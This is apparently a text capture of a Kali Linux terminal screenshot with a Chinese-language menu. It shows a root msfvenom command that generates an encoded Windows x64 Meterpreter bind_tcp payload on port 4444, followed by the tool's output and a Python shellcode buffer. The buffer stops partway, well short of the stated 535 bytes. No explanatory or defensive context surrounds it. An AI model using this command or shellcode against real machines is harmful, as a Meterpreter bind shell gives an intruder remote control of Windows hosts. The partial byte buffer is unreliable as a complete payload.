 文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 535 (iteration=0)
x64/xor chosen with final size 535
Payload size: 535 bytes
Final size of python file: 2613 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x78\xd8\xde\x55\x10\x1d\x5d"
buf += b"\x20\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x84\x90\x5f\xb1\xe0\xe2\xa2\xdf\x90\x14\xde\x55\x10"
buf += b"\x5c\x0c\x61\x28\x8a\x8f\x1d\x21\xcf\x0b\x45\x30\x53"
buf += b"\x8c\x35\x58\x96\x0f\x38\x30\x53\x8c\x75\x58\x12\xea"
buf += b"\x6a\x32\x95\xef\x9c\x58\x96\x2f\x70\x30\xe9\x1e\xf9"
buf += b"\x2c\x7c\x21\x22\x54\xf8\x9f\x94\xd9\x10\x1c\x21\xb9"
buf += b"\x3a\x33\x07\x51\x4c\x15\xab\x2a\xf8\x55\x17\x2c\x55"
buf += b"\x5c\xf0\x1e\x59\xa6\x4d\x1b\x1f\x52\xa5\x0a\xd8\xde"
buf += b"\x55\x9b\x9d\xd5\x20\x78\xd8\x96\xd0\xd0\x69\x3a\x68"
buf += b"\x79\x08\x55\x1d\x08\x59\xd6\x60\x58\x91\xdf\x85\x40"
buf += b"\xfe\x0b\x6d\x49\x11\x96\xaa\xd9\x5c\xd6\x14\xf0\x90"
buf += b"\xdf\x83\x58\x2c\x9d\x8c\x39\x19\x17\x58\x51\x1c\x9c"
buf += b"\x18\x98\xad\x2f\x19\x13\x51\x79\x28\x3d\xe1\x0f\x20"
buf += b"\xc8\x45\x19\xab\x38\xfc\x97\x54\xc0\x7b\x1c\xab\x74"
buf += b"\x90\x9a\xde\x50\x01\x14\x21\xa8\x99\x55\x51\x98\x55"
buf += b"\x5c\xf0\x39\x80\x9f\x0d\x4e\x44\x07\x61\x20\x99\x87"
buf += b"\x14\x4a\x55\xde\xcc\x58\x99\x8c\xaa\xf0\x45\x1c\x79"
buf += b"\x22\x90\x55\x47\xf9\x56\xa2\xdf\x87\x85\x97\xeb\x67"
buf += b"\x6e\x6f\x7f\x4b\xea\xde\x55\x51\x4b\x14\xa9\x9e\x90"
KALI
BY OFFENSIVE SECURITY